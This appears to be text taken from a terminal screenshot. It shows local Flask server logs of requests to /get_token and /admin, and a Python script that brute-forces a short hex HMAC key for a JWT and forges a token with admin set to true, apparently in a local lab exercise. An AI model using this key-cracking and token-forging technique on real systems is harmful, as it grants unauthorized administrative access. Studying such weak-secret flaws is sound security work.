 Zellij (a.fayzullin) Tab #1 Alt <[]> VERTICAL
python3 app.py ~/project SCROLL: 0/1406
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [02/Sep/2025 17:04:39] "POST /get_token HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:07:16] "POST /get_token HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:07:49] "POST /get_token HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:08:39] "POST /get_token HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:11:05] "POST /get_token HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:17:33] "POST /get_token HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:21:37] "POST /get_token HTTP/1.1" 400 -
127.0.0.1 - - [02/Sep/2025 17:23:59] "POST /admin HTTP/1.1" 400 -
127.0.0.1 - - [02/Sep/2025 17:33:26] "POST /admin HTTP/1.1" 400 -
127.0.0.1 - - [02/Sep/2025 17:33:32] "POST /admin HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:33:55] "POST /get_token HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:34:25] "POST /admin HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:34:50] "POST /get_token HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:36:44] "POST /get_token HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2025 17:37:37] "POST /admin HTTP/1.1" 200 -
nano brute_force_jwt ~/project SCROLL: 0/228
GNU nano 7.2 brute_force_jwt.py
import jwt
jwt_token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhZG1pbiI6ZmFsc2V9.NebGwP2Pr3WBXNvAUOUqjlXFdnTpbryU2maWQgxV0hs"
for key_int in range(0, 65536):
    key = f"{key_int:04x}"
    try:
        payload = jwt.decode(jwt_token, key, algorithms=['HS256'])
        print(f"Found key: {key}")
        new_payload = {"admin": True}
        new_token = jwt.encode(new_payload, key, algorithm='HS256')
        print(f"New token: {new_token}")
        break
    except jwt.InvalidSignatureError:
        continue
[ Read 17 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
1